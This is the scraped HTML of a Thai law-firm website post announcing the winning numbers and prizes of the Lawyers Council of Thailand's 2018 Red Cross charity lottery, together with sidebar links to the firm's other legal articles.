</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F&text=%E0%B8%9C%E0%B8%A5%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%8A%E0%B8%B2%E0%B8%94%E0%B8%AA%E0%B8%A0%E0%B8%B2%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5+2561" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F&text=%E0%B8%9C%E0%B8%A5%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%8A%E0%B8%B2%E0%B8%94%E0%B8%AA%E0%B8%A0%E0%B8%B2%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5+2561" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>วันที่ 18 พฤษภาคม 2561 เวลา 15.00 น. ณ อาคารแพทย์พัฒน์ สภากาชาดไทย กรุงเทพมหานคร : นายอำพล รัตนมูสิก อุปนายกฝ่ายสวัสดิการและสิทธิประโยชน์/ประธานคณะกรรมการจัดงานกาชาดสภาทนายความ พร้อมด้วย นายเกียรติศักดิ์ เหลืองอังกูร กรรมการสวัสดิการและสิทธิประโยชน์ ร่วมการออกรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561</p>
<p>โดยผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561 มีดังนี้</p>
<p><strong>รางวัลที่ 1</strong> รถยนต์ Toyota Yaris ATIV 1.2 E เกียร์อัตโนมัติ จำนวน 1 รางวัล (มูลค่า 549,000 บาท ชำระภาษีแล้ว) เลขที่ออก : 27544</p>
<p><strong>รางวัลที่ 2</strong> รถจักรยานยนต์ Yamaha Aerox 155 จำนวน 1 รางวัล (รางวัลมูลค่า 63,900 บาท ชำระภาษีแล้ว) เลขที่ออก : 28720</p>
<p><strong>รางวัลที่ 3</strong> สร้อยคอทองคำหนัก 1 บาท (15.2 กรัม) จำนวน 2 รางวัลๆ ละ 23,500 บาท (รวมมูลค่า 47,000 บาท) เลขที่ออก : 27787  12717</p>
<p><strong>รางวัลที่ 4</strong> ทีวีสี Samsung LED 49 นิ้ว จำนวน 3 รางวัล ๆ ละ 14,990 บาท (รวมมูลค่า 44,970 บาท)</p>
<p>เลขที่ออก : 02505  16325  12341</p>
<p><strong>รางวัลที่ 5</strong> เตาอบไฟฟ้า SHARP 28 ลิตร จำนวน 5 รางวัล ๆ ละ 3,490 บาท (ร่วมมูลค่า 17,450 บาท)</p>
<p>เลขที่ออก : 19021  16970  25401  23255  11558</p>
<p><strong>รางวัลเลขท้าย 3 ตัว</strong> บัตรกำนัล จำนวน 30 รางวัล ๆ ละ 1,000 บาท (รวมมูลค่า 30,000 บาท)</p>
<p>เลขที่ออก : 302</p>
<p><strong>รางวัลเลขท้าย 2 ตัว</strong> บัตรกำนัล จำนวน 300 รางวัล ๆ ละ 500 บาท (รวมมูลค่า 150,000 บาท)</p>
<p>เลขที่ออก : 03</p>
<p>&nbsp;</p>
<p><strong>หมายเหตุ :</strong> ผู้โชคดีสามารถรับรางวัลที่สภาทนายความในพระบรมราชูปถัมภ์ “ภายในวันที่ 18 สิงหาคม 2561″</p>
<p>***หากไม่มารับภายในกำหนดถือว่าผู้ถูกรางวัลสละสิทธิ์และจะมอบรางวัลแก่สภากาชาดไทยเพื่อการกุศลต่อไป “ผู้ที่ถือสลากที่ถูกรางวัลเท่านั้นที่จะมีสิทธิรับรางวัลได้” ***</p>
<p>&nbsp;</p>
<p>สอบถามข้อมูลเพิ่มเติมที่ : สำนักงานสวัสดิการและสิทธิประโยชน์สภาทนายความ โทรศัพท์ 0-2522-7124-27 ต่อ 223, 224</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-12505" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/01-7.jpg" alt="" width="600" height="450" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/01-7.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/01-7-300x225.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2018/05/01-7-560x420.jpg 560w, https://www.lawyers.in.th/wp-content/uploads/2018/05/01-7-80x60.jpg 80w, https://www.lawyers.in.th/wp-content/uploads/2018/05/01-7-100x75.jpg 100w, https://www.lawyers.in.th/wp-content/uploads/2018/05/01-7-180x135.jpg 180w, https://www.lawyers.in.th/wp-content/uploads/2018/05/01-7-238x178.jpg 238w" sizes="(max-width: 600px) 100vw, 600px" /><img decoding="async" class="aligncenter size-full wp-image-12506" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/02-8.jpg" alt="" width="600" height="451" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/02-8.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/02-8-300x226.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2018/05/02-8-559x420.jpg 559w, https://www.lawyers.in.th/wp-content/uploads/2018/05/02-8-80x60.jpg 80w, https://www.lawyers.in.th/wp-content/uploads/2018/05/02-8-100x75.jpg 100w, https://www.lawyers.in.th/wp-content/uploads/2018/05/02-8-180x135.jpg 180w, https://www.lawyers.in.th/wp-content/uploads/2018/05/02-8-238x178.jpg 238w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="aligncenter size-full wp-image-12507" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/03-8.jpg" alt="" width="600" height="365" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/03-8.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/03-8-300x183.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12508" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/04-8.jpg" alt="" width="600" height="605" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/04-8.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/04-8-150x150.jpg 150w, https://www.lawyers.in.th/wp-content/uploads/2018/05/04-8-298x300.jpg 298w, https://www.lawyers.in.th/wp-content/uploads/2018/05/04-8-417x420.jpg 417w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-12509" src="https://www.lawyerscouncil.or.th/news/wp-content/uploads/2018/05/ผลกาชาด-61-1024x640.jpg" alt="" width="640" height="400" /></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2018/05/18/2-13/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F&text=%E0%B8%9C%E0%B8%A5%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%8A%E0%B8%B2%E0%B8%94%E0%B8%AA%E0%B8%A0%E0%B8%B2%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5+2561" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F&text=%E0%B8%9C%E0%B8%A5%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%8A%E0%B8%B2%E0%B8%94%E0%B8%AA%E0%B8%A0%E0%B8%B2%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5+2561" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2018/05/18/2-13/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2018-05-18T18:20:37+07:00"><meta itemprop="dateModified" content="2018-05-18T18:20:37+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2018/05/18/2-13/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="375"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-12503","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/05/30/%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%81%e0%b8%89%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%81%e0%b8%87%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%a1%e0%b8%b5%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2-3/"  rel="bookmark" title="หลอกฉ้อโกงโดยมีผู้เสียหายต่างรายต่างเวลากัน แม้เป็นการหลอกประเภทเดียวกันถือว่าเป็นการกระทำผิดต่างกรรมกันหรือไม่">หลอกฉ้อโกงโดยมีผู้เสียหายต่างรายต่างเวลากัน แม้เป็นการหลอกประเภทเดียวกันถือว่าเป็นการกระทำผิดต่างกรรมกันหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-30T13:03:51+07:00" >May 30, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/10/03/%e0%b8%a0%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1/"  rel="bookmark" title="ภรรยาไม่ใช่ผู้เอาประกันเป็นคนขับรถยนต์ไปทำละเมิดต่อผู้อื่น บริษัทประกันจะต้องรับผิดชอบด้วยหรือไม่">ภรรยาไม่ใช่ผู้เอาประกันเป็นคนขับรถยนต์ไปทำละเมิดต่อผู้อื่น บริษัทประกันจะต้องรับผิดชอบด้วยหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T05:55:18+07:00" >October 3, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/02/03/%e0%b9%83%e0%b8%9a%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a1%e0%b8%ad/"  rel="bookmark" title="ใบแต่งทนายความไม่ได้มอบให้ใช้สิทธิอุทธรณ์ฎีกา ลงลายมือชื่อท้ายอุทธรณ์ได้หรือไม่ หากศาลยกฟ้องแก้ไขได้หรือไม่">ใบแต่งทนายความไม่ได้มอบให้ใช้สิทธิอุทธรณ์ฎีกา ลงลายมือชื่อท้ายอุทธรณ์ได้หรือไม่ หากศาลยกฟ้องแก้ไขได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-03T22:12:54+07:00" >February 3, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/08/23/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%a1%e0%b8%b7/"  rel="bookmark" title="เดินมาโอบไหล่ แล้วเอามือมาทาบเหนือหน้าอก ถือเป็นการกระทำอนาจารหรือไม่ (ฎีกาใหม่ปี63)">เดินมาโอบไหล่ แล้วเอามือมาทาบเหนือหน้าอก ถือเป็นการกระทำอนาจารหรือไม่ (ฎีกาใหม่ปี63)</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-23T12:59:40+07:00" >August 23, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/01/16/%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" title="ทำอะไรแล้วกฎหมาย กำจัดมิให้รับมรดก">ทำอะไรแล้วกฎหมาย กำจัดมิให้รับมรดก</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-16T05:09:36+07:00" >January 16, 2015</time></span>                                    </div>
            </div>

        </div>

        
